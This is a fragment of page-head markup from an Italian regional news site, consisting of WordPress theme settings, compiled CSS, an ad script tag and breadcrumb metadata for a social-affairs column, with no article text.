var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e30513";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (tasto freccia sinistra)";
var td_magnific_popup_translation_tNext="Avanti (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% del %total%";
var td_magnific_popup_translation_ajax_tError="Impossibile caricare il contenuto di %url%.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="b50639e079";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://www.zmedia.it/wp-content/uploads/2020/04/background.png")}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#e30513}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#e30513}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #e30513}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#e30513}</style>

<meta name="keywords" content="Notizie, arresti, omicidio, truffa, operazione, cronaca, Rosarno, Gioia Tauro, Palmi, Taurianova, Cittanova, Polistena, Cinquefrondi, Reggio Calabria, Vibo Valentia, Catanzaro, Crotone, Articoli, foto, video, approfindimenti " />

<script src="https://jsc.mgid.com/site/582503.js" async></script> 
 


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.zmedia.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/rubriche/",
                    "name": "Rubriche"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/rubriche/una-finestra-sul-sociale/",
                    "name": "Una finestra sul sociale"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td_data_time {
    display: inline-block;
    margin-right: 32px;
    text-transform: uppercase !important;
}

.td-header-style-1 .td-header-sp-logo img {
    max-height: 150px !important;
}


.td_mega_menu_sub_cats a {
    display: block;
    font-size: 12px;
    font-weight: 600;
    color: #333;
    padding: 5px 22px;
    position: relative;
    vertical-align: middle;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
}

.td_block_related_posts .td-related-right {
display: none;
}

.td-post-next-prev-content span {
    display: block;
    font-size: 15px !important;
    color: #c1c1c1;
    margin-bottom: 7px;
}

.page-id-490 .td-page-title {
    font-size: 30px;
    line-height: 38px;
    margin: -9px 0 19px 0;
    display: none !important;
}

.page-id-490 .entry-crumbs {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #c3c3c3;
    line-height: 18px;
    padding-top: 1px;
    padding-bottom: 2px;
    display: none !important;
}

.td-ps-border-grey .td-social-but-icon, .td-ps-border-grey .td-social-but-text {
    border-color: #e30513;
}

.td-social-share-text {
    margin-right: 18px;
    border-color: #e30513;
}

.td-social-handler {
    color: #444;
    border: 1px solid #e43a1d;
    border-radius: 2px;
}

.td-post-author-name a {
	pointer-events: none;
}

.td-next-prev-wrap a {
    display: inline-block;
    margin-right: 7px;
    width: 25px;
    height: 25px;
    line-height: 24px;
    border: 1px solid #d5361b;
    text-align: center;
    vertical-align: middle;
    font-size: 7px;
    color: #e43a1d;
}

.td-social-style8 .td_social_type .td-social-box {
    background-color: transparent;
    border: 1px solid #e43a1d;
    margin: 0 8px 16px;
}

.td-trending-style2 {
    border: 1px solid #d2351a;
    padding-top: 20px;
    padding-bottom: 20px;
}

@media (min-width: 767px) {
.td-social-whatsapp, .td-social-line, .td-social-viber {
    display: inline-block !important;
}
}



.td-sub-footer-container {
    background-color: #0d0d0d !important;
    color: #ccc;
    font-size: 12px;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-post-sharing-bottom {
    border-style: solid;
    border-color: #000000;
    border-width: 1px 0;
    padding: 21px 0;
    margin-bottom: 42px;
}

.td-social-share-text:after {
    border-width: 8px 0 8px 10px;
    border-color: transparent transparent transparent #e30513;
}

.td-footer-wrapper {
    background-color: #222222 !important;
    padding-top: 54px;
    padding-bottom: 20px;
    color: #eaeaea;
    position: relative;
}
.td-post-views{
       display: none !important;
   }		</style>
		
<!-- Button style compiled by theme -->

